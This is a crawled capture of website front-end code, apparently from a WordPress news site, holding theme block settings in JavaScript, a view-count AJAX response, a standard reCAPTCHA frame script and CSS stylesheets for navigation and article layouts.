excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_46';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","disable_live_search":"yes","form_width":"500","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_46');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	                                tdbSearchItem._is_live_search_active = false;
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

				
					/* global jQuery:{} */
					jQuery().ready(function () {

						let uid = 'tdi_69',
							$blockObj = jQuery('.tdi_69');

						let tdListMenuItem = new tdListMenu.item();
						// block uid
						tdListMenuItem.uid = uid;
						// block object
						tdListMenuItem.blockObj = $blockObj;

						tdListMenu.addItem(tdListMenuItem);

					});
				
				

				
					/* global jQuery:{} */
					jQuery().ready(function () {

						let uid = 'tdi_72',
							$blockObj = jQuery('.tdi_72');

						let tdListMenuItem = new tdListMenu.item();
						// block uid
						tdListMenuItem.uid = uid;
						// block object
						tdListMenuItem.blockObj = $blockObj;

						tdListMenu.addItem(tdListMenuItem);

					});
				
				

				
					/* global jQuery:{} */
					jQuery().ready(function () {

						let uid = 'tdi_75',
							$blockObj = jQuery('.tdi_75');

						let tdListMenuItem = new tdListMenu.item();
						// block uid
						tdListMenuItem.uid = uid;
						// block object
						tdListMenuItem.blockObj = $blockObj;

						tdListMenu.addItem(tdListMenuItem);

					});
				
				

				
					/* global jQuery:{} */
					jQuery().ready(function () {

						let uid = 'tdi_78',
							$blockObj = jQuery('.tdi_78');

						let tdListMenuItem = new tdListMenu.item();
						// block uid
						tdListMenuItem.uid = uid;
						// block object
						tdListMenuItem.blockObj = $blockObj;

						tdListMenu.addItem(tdListMenuItem);

					});
				
				

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[38553]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_header_menu","style_general_menu_active3","style_general_socials","style_general_social3","style_general_is_sticky","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_tags","style_general_inline_image","style_general_vc_column_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-06 14:02:29 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.openaccessgovernment.org/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -272
content:
{"38553":210}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k-gp6rAFHFnyhlLBpgfRBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767708156190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.openaccessgovernment.org/wp-content/plugins/emkadia-shortcodes/style.css?ver=6.9
body_size: 186
content:
@charset "utf-8";
/* CSS Document */

/* EMKADIA SHORTCODES */
.emk-custom-module-container {}
.emk-custom-module-wrapper {margin-bottom:20px;}
.emk-custom-module-wrapper:last-child {margin-bottom:0px;}
.emk-custom-module-title-wrapper .emk-custom-module-title-blue {padding:10px; margin:0px 0px 10px 0px; background:#002c49; color:#ffffff; font-family:'Rubik'; font-size:20px; line-height:1.4; font-weight:600;}

/* EMKADIA RELATED AUTHOR */
.emk-related-author-container {}
.emk-related-author-wrapper {border:8px solid #dddddd;padding:10px 14px 10px 14px;}
.emk-related-author-details {width:60%; max-width:60%; display:inline-block; float:left;}
.emk-related-author-detail {font-size:16px !important; line-height:1.4 !important; width:100%; max-width:100%; display:block;}
.emk-related-author-logo {width:38%; max-width:38%; display:inline-block; float:right;}

/* EMKADIA RELATED CONTRIBUTOR */
.emk-custom-module-wrapper .emk-rel-contributor {background:#dddddd; padding:20px; margin-bottom:0px; border-bottom:2px solid #D90368;}
.emk-custom-module-wrapper .emk-rel-contributor .emk-contributor-meta {width:60%; max-width:60%; display:inline-block; float:left;}
.emk-custom-module-wrapper .emk-rel-contributor .emk-contributor-meta h3 {margin:0px 0px 4px 0px;}
.emk-custom-module-wrapper .emk-rel-contributor .emk-contributor-meta .emk-contributor-job-role {font-size:16px; font-weight:bold;}
.emk-custom-module-wrapper .emk-rel-contributor .emk-contributor-meta .emk-contributor-organisation {font-size:16px;}
.emk-custom-module-wrapper .emk-rel-contributor .emk-contributor-thumb {width:38%; max-width:38%; display:inline-block; float:right;}
.emk-custom-module-wrapper .emk-rel-contributor .emk-contributor-thumb img {width:auto; margin:0px 0px 0px 0px !important}





--- FILE ---
content_type: text/css
request_url: https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-stylesheets/mk-custom-stylesheet-01.css?ver=1767708148
body_size: 3770
content:
@charset "utf-8";
/* CSS Document */

:root {
  --oag-green-light: #87BD4F;
  --oag-green-dark: #0F7C6B;
}

var(--oag-green-dark)



/* MK Custom Navivation Colours */
.menu-item-government a {}
.menu-item-government a:hover {background:#610c5f !important;}
.menu-item-environment a {}
.menu-item-environment a:hover {background:#188f33 !important;}
.menu-item-health a {}
.menu-item-health a:hover {background:#488cc9 !important;}
.menu-item-research a {}
.menu-item-research a:hover {background:#a67c56 !important;}
.menu-item-education a {}
.menu-item-education a:hover {background:#0055a5 !important;}
.menu-item-energy a {}
.menu-item-energy a:hover {background:#ff0000 !important;}
.menu-item-finance a {}
.menu-item-finance a:hover {background:#f79704 !important;}
.menu-item-blockchain a {}
.menu-item-blockchain a:hover {background:#3366cc !important;}
.menu-item-transport a {}
.menu-item-transport a:hover {background:#e75b06 !important;}
.menu-item-hr a {}
.menu-item-hr a:hover {background:#a766a8 !important;}
.menu-item-ict a {}
.menu-item-ict a:hover {background:#9c033b !important;}
.menu-item-technology a {}
.menu-item-technology a:hover {background:#9c033b !important;}
.menu-item-subscribe a {background:#0f7c6b !important;}
.menu-item-subscribe a:hover {color:#0f7c6b !important; background:#ffffff !important;}

/* MK Custom Navigation - Sub Header */
@media only screen and (max-width: 768px)
{
.mk-nav-header-sub-container {display:none;}
}
.mk-nav-header-sub-container {background:#0f7c6b; width:1164px; max-width:100%; margin:0px auto 0px auto; padding:0px;}
.mk-nav-header-sub-wrapper {display:table; margin:0 auto 0 auto; padding:0px;}
.mk-nav-header-sub-wrapper ul {list-style:none; display:block; margin:0px; padding:0px; width:auto; overflow:hidden;}
.mk-nav-header-sub-wrapper ul li {float:left; padding:0px; margin:0px;}
.mk-nav-header-sub-wrapper ul li a {display:block; padding:4px 8px 4px 8px; margin:0px; font-size:10px; line-height:20px; font-weight:600; color:#ffffff; text-transform:uppercase;}
.mk-nav-header-sub-wrapper ul li a:hover {background:#87bd4f;}
/* MK Custom Navigation - Sub Header Colours */
.mk-nav-header-sub-wrapper .1menu-item-government a {background:#4f094d !important}
.mk-nav-header-sub-wrapper .1menu-item-government a:hover {background:#610c5f !important;}
.mk-nav-header-sub-wrapper .1menu-item-environment a {background:#13782a !important;}
.mk-nav-header-sub-wrapper .1menu-item-environment a:hover {background:#188f33 !important;}
.mk-nav-header-sub-wrapper .1menu-item-health a {background:#3772a7 !important;}
.mk-nav-header-sub-wrapper .1menu-item-health a:hover {background:#488cc9 !important;}
.mk-nav-header-sub-wrapper .1menu-item-research a {background:#a67c56 !important;}
.mk-nav-header-sub-wrapper .1menu-item-research a:hover {background:#8a6645 !important;}
.mk-nav-header-sub-wrapper .1menu-item-education a {background:#004a8f !important;}
.mk-nav-header-sub-wrapper .1menu-item-education a:hover {background:#0055a5 !important;}
.mk-nav-header-sub-wrapper .1menu-item-energy a {background:#d50000 !important;}
.mk-nav-header-sub-wrapper .1menu-item-energy a:hover {background:#ff0000 !important;}
.mk-nav-header-sub-wrapper .1menu-item-finance a {background:#d58100 !important;}
.mk-nav-header-sub-wrapper .1menu-item-finance a:hover {background:#f79704 !important;}
.mk-nav-header-sub-wrapper .1menu-item-blockchain a {background:#2654b1 !important;}
.mk-nav-header-sub-wrapper .1menu-item-blockchain a:hover {background:#3366cc !important;}
.mk-nav-header-sub-wrapper .1menu-item-transport a {background:#cf5206 !important;}
.mk-nav-header-sub-wrapper .1menu-item-transport a:hover {background:#e75b06 !important;}
.mk-nav-header-sub-wrapper .1menu-item-hr a {background:#8b518c !important;}
.mk-nav-header-sub-wrapper .1menu-item-hr a:hover {background:#a766a8 !important;}
.mk-nav-header-sub-wrapper .1menu-item-technology a {background:#830332 !important}
.mk-nav-header-sub-wrapper .1menu-item-technology a:hover {background:#9c033b !important;}
.mk-nav-header-sub-wrapper .1menu-item-north-america a {background:#cc0000 !important}
.mk-nav-header-sub-wrapper .1menu-item-north-america a:hover {background:#ff0000 !important;}

/* MK BUTTON LINKS */
a.mk-button-solid-inline-small {display:inline-block; padding:4px 10px 4px 10px; background:#0f7c6b; color:#ffffff;}
a.mk-button-solid-inline-small:hover {background:#87bd4f; color:#ffffff;}
a.mk-button-solid-block-small {display:block; padding:4px 10px 4px 10px; background:#0f7c6b; color:#ffffff; text-align:center;}
a.mk-button-solid-block-small:hover {background:#87bd4f; colour:#ffffff;}

/* NEW */
a.mk-btn-inline-dark {display:inline-block; padding:4px 10px 4px 10px; background:#0f7c6b; color:#ffffff;}
a.mk-btn-inline-dark:hover {background:#87bd4f; color:#ffffff;}
a.mk-btn-inline-light {display:inline-block; padding:4px 10px 4px 10px; background:#cccccc; color:#333333;}
a.mk-btn-inline-light:hover {background:#0f7c6b; color:#ffffff;}
a.mk-btn-inline-outline {}
a.mk-btn-inline-outline:hover {}
/* NEW */

/* tagDiv Block and Module Headers */
.td-trending-now-title {background:#333333 !important;}
.td_block_template_11 .td-block-title {color:#333333 !important;}
.td_block_template_11 .td-block-title:before {content:''; width:100%; height:4px !important; position:absolute; left:0; background-color:#0f7c6b !important;}
.td_block_template_11 .td-block-title:after {content:''; width:100%; height:2px !important; position:absolute; left:0; background-color:#87bd4f !important;}

/* tagDiv Block Category Tag */
.DISABLE-td_block_big_grid_9 .td-big-grid-meta .td-post-category {}
.DISABLE-td_block_big_grid_5 .td-post-category {}
.DISABLE-td_module_mx4 .td-post-category {}

/* tagDiv Block Excerpts */
.td-excerpt {color:#333333;}

/* MK Custom tagDiv Modules */
.td_module_6_mk_custom .entry-title {font-size:14px !important; line-height:20px !important; margin-bottom:4px !important;}
.td_module_6_mk_custom .td-module-thumb {max-width:100px;}

.td_module_10_mk_custom {padding-bottom:40px; display:inline-block;}
.td_module_10_mk_custom .td-module-thumb {border:4px solid #dddddd;width:218px;max-width:218px;float:left;top:0;left:0; -webkit-transition: all 200ms ease-out; -moz-transition: all 200ms ease-out; -o-transition: all 200ms ease-out; transition: all 200ms ease-out;}
.td_module_10_mk_custom .td-module-thumb:hover {border:4px solid #87bd4f;}
.td_module_10_mk_custom .item-details {border:0px solid green;margin-left:244px;min-height:150px;}
.td_module_10_mk_custom .td-excerpt {}
.td_module_10_mk_custom .entry-title {font-weight:600;font-size:22px;line-height:28px;margin-bottom:5px;}

.td-pb-span8 .td_module_10_mk_custom {}
.td-pb-span4 .td_module_10_mk_custom {padding-bottom:40px;}
.td-pb-span4 .td_module_10_mk_custom .td-module-thumb {width:80px;}
.td-pb-span4 .td_module_10_mk_custom .item-details {margin-left:0;min-height:70px;}
.td-pb-span4 .td_module_10_mk_custom .td-video-play-ico img {width:20px;}
.td-pb-span4 .td_module_10_mk_custom .entry-title {font-size:15px;font-weight:500;line-height:21px;padding-left:95px;min-height:55px;margin-bottom:13px;}
@media (min-width: 768px) and (max-width: 1018px)
{
.td-pb-span8 .td_module_10_mk_custom .td-module-thumb {width:190px;}
.td-pb-span8 .td_module_10_mk_custom .item-details {margin-left:210px;min-height:131px;}
.td-pb-span8 .td_module_10_mk_custom .entry-title {font-weight:600;font-size:17px;line-height:22px;}
.td-pb-span8 .td_module_10_mk_custom .td-post-author-name {display:none;}
.td-pb-span4 .td_module_10_mk_custom .entry-title {font-size:13px;line-height:18px;min-height:50px;}
.td-pb-span4 .td_module_10_mk_custom .td-post-author-name {display:none;}
}
@media (max-width: 767px)
{
.td_module_10_mk_custom {padding-bottom:20px;}
.td_module_10_mk_custom .td-post-category {display:none;}
.td_module_10_mk_custom .td-module-thumb {width:150px;}
.td_module_10_mk_custom .item-details {margin-left:170px;}
.td_module_10_mk_custom .td-excerpt {display:none;}
.td-pb-span4 .td_module_10_mk_custom .td-module-thumb {width:150px;}
.td-pb-span4 .td_module_10_mk_custom .item-details {padding-left:170px;min-height:103px;}
.td-pb-span4 .td_module_10_mk_custom .entry-title {font-weight:600;font-size:22px;line-height:28px;margin-bottom:5px;padding-left:0;min-height:0;}
}
@media (max-width: 500px)
{
.td_module_10_mk_custom .td-module-thumb {width:100px;}
.td_module_10_mk_custom .item-details {margin-left:120px;}
.td_module_10_mk_custom .entry-title {font-size:14px;line-height:20px;font-weight:500;}
.td_module_10_mk_custom .td-video-play-ico img {width:20px;}
.td-pb-span4 .td_module_10_mk_custom .td-module-thumb {width:100px;}
.td-pb-span4 .td_module_10_mk_custom .item-details {padding-left:0;min-height:69px;}
.td-pb-span4 .td_module_10_mk_custom .entry-title {font-weight:600;font-size:17px;line-height:23px;padding-left:110px;min-height:69px;margin-bottom:13px;}
}

/* MK CUSTOM MODULE  VERTICAL */
.td_module_2_mk_custom {padding-bottom:43px;}
.td_module_2_mk_custom .td-module-thumb {border:4px solid #dddddd;width:100%;max-width:100%;float:left;top:0;left:0; -webkit-transition: all 200ms ease-out; -moz-transition: all 200ms ease-out; -o-transition: all 200ms ease-out; transition: all 200ms ease-out;}
.td_module_2_mk_custom .td-module-thumb:hover {border:4px solid #87bd4f;}
.td_module_2_mk_custom .entry-title {font-weight:600}

@media (min-width: 768px) and (max-width: 1018px)
{
.td_module_2_mk_custom .entry-title {font-size:17px; line-height:22px;}
}
@media (max-width: 767px)
{
.td_module_2_mk_custom .entry-thumb {width:100%;}
}

/* MK CUSTOM MODULE MK SIDEBAR */
.td_module_6_mk_custom {padding-bottom:20px; display:inline-block;}
.td_module_6_mk_custom .td-module-thumb {border:4px solid #dddddd; float:left; left:0; top:0;}
.td_module_6_mk_custom .td-module-thumb:hover {border:4px solid #87bd4f; float:left; left:0; top:0;}
.td_module_6_mk_custom .item-details {margin-left:116px;}
.td_module_6_mk_custom .entry-title {font-size:16px; line-height:26px; margin-bottom:4px; font-weight:700;}
.td_module_6_mk_custom .td-module-meta-info {margin-bottom:0; min-height:0;}
@media (min-width: 768px) and (max-width: 1018px)
{
.td_module_6_mk_custom .td-module-thumb {width:80px;}
}
@media (min-width: 768px) and (max-width: 1018px)
{
.td_module_6_mk_custom .item-details {margin-left:95px; min-height:55px;}
}
@media (min-width: 768px) and (max-width: 1140px)
{
.td_module_6_mk_custom .entry-title {font-size:12px; line-height:18px;}
}
@media (max-width: 767px)
{
.td_module_6_mk_custom .entry-title {font-size:14px;}
}
@media (min-width: 768px) and (max-width: 1140px)
{
.td_module_6_mk_custom .td-icon-star, .td_module_6_mk_custom .td-icon-star-empty, .td_module_6_mk_custom .td-icon-star-half {font-size:15px; width:17px;}
}
@media (min-width: 768px) and (max-width: 1018px)
{
.td_module_6_mk_custom .td-post-category {margin-bottom:5px;}
}
@media (max-width: 500px)
{
.td_module_6_mk_custom .td-icon-star, .td_module_6_mk_custom .td-icon-star-empty, .td_module_6_mk_custom .td-icon-star-half {font-size:15px; width:17px;}
}

/***************************/
/***************************/
/***************************/

/* DEFAULT POST TEMPLATE SETTINGS */

.td-post-template-1 .td-featured-image-rec {float: right !important; margin:0px 0px 20px 20px !important;}

article .td-post-content a {color:#0066ff !important; font-weight:600; text-decoration:none;}
article .td-post-content a:link {color:#0066ff !important; font-weight:600; text-decoration:none;}
article .td-post-content a:visited {color:#0066ff !important; font-weight:600; text-decoration:none;}
article .td-post-content a:hover {color:#0f7c6b !important; text-decoration:none;}

article .td-post-content h2 > a {color:#0066ff !important; text-decoration:none;}
article .td-post-content h2 > a:link {color:#0066ff !important; text-decoration:none;}
article .td-post-content h2 > a:visited {color:#0066ff !important; text-decoration:none;}
article .td-post-content h2 > a:hover {color:#0f7c6b !important; text-decoration:none;}

article .td-post-content h3 > a {color:#0066ff !important; text-decoration:none;}
article .td-post-content h3 > a:link {color:#0066ff !important; text-decoration:none;}
article .td-post-content h3 > a:visited {color:#0066ff !important; text-decoration:none;}
article .td-post-content h3 > a:hover {color:#0f7c6b !important; text-decoration:none;}

article .td-post-content h4 > a {color:#0066ff !important; text-decoration:none;}
article .td-post-content h4 > a:link {color:#0066ff !important; text-decoration:none;}
article .td-post-content h4 > a:visited {color:#0066ff !important; text-decoration:none;}
article .td-post-content h4 > a:hover {color:#0f7c6b !important; text-decoration:none;}

/******************************************************************/
/**** SINGLE TEMPLATE CUSTOM CONTENT MODULES **********************/
/******************************************************************/

/* MK CUSTOM MODULES - DEFAULT CONTAINER */
.mk-custom-module {margin:20px 0px 20px 0px;}
.mk-custom-module .image-no-padding {padding-bottom:1px;}

/* MK CUSTOM MODULE - RELATED STAKEHOLDER PROFILE */
.mk-custom-module .mk-rel-sh-profile {}
.mk-custom-module .mk-rel-sh-profile ul {list-style:none; margin:0px 0px 0px 0px; padding:0xp 0px 0px 0px;}
.mk-custom-module .mk-rel-sh-profile ul li {margin:0px 0px 0px 0px;}
.mk-custom-module .mk-rel-sh-profile .mk-item-thumb {width:160px; max-width:160px; float:left; top:0; left:0;}
.mk-custom-module .mk-rel-sh-profile .mk-item-detail {font-family:'Merriweather Bold MK'; font-size:20px; line-height:30px; margin-left:180px;}
.mk-custom-module .mk-rel-sh-profile .mk-item-detail a:link {color:#000000;}
.mk-custom-module .mk-rel-sh-profile .mk-item-detail a:visited {color:#000000;}
.mk-custom-module .mk-rel-sh-profile .mk-item-detail a:hover {color:#0f7c6b;}

/* MK CUSTOM TEMPLATE - CONTRIBUTOR PROFILES */
.mk-contributor-job-role {font-size:22px; font-weight:bold;}
.mk-contributor-organisation {font-size:18px;}

.mk-contributor-grid .mk-contributor-first-name {display:inline; width:auto; font-family:'Merriweather Bold MK'; font-size:18px; line-height:28px;}
.mk-contributor-grid .mk-contributor-last-name {display:inline; width:auto; margin-left:3px; font-family:'Merriweather Bold MK'; font-size:18px; line-height:28px;}
.mk-contributor-grid .mk-contributor-job-role {float:left; display:block; width:100%; font-size:14px; line-height:24px; font-weight:400;}
.mk-contributor-grid .mk-contributor-organisation {float:left; display:block; width:100%; font-size:16px; line-height:26px; font-weight:700; color:#0f7c6b}
@media (max-width: 1018px){
.mk-contributor-grid .vc_col-sm-3 {width:50%;}
.mk-contributor-grid .vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {display:inline-block;}
}
.mk-prestige-contributor-grid .mk-contributor-first-name {display:inline; width:auto; font-family:'Merriweather Bold MK'; font-size:22px; line-height:32px;}
.mk-prestige-contributor-grid .mk-contributor-last-name {display:inline; width:auto; margin-left:3px; font-family:'Merriweather Bold MK'; font-size:22px; line-height:32px;}
.mk-prestige-contributor-grid .mk-contributor-job-role {float:left; display:block; width:100%; font-size:14px; line-height:24px; font-weight:400;}
.mk-prestige-contributor-grid .mk-contributor-organisation {float:left; display:block; width:100%; font-size:16px; line-height:26px; font-weight:700; color:#0f7c6b}
@media (max-width: 1018px){
.mk-prestige-contributor-grid .vc_col-sm-4 {width:50%;}
.mk-prestige-contributor-grid .vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {display:inline-block;}
}



/* MK CUSTOM MODULE - RELATED CONTRIBUTOR PROFILE */
.mk-custom-module .mk-rel-contributor {background:#dddddd; padding:20px;}
.mk-custom-module .mk-rel-contributor .mk-contributor-thumb {width:160px; max-width:160px; float:left; top:0; left:0;}
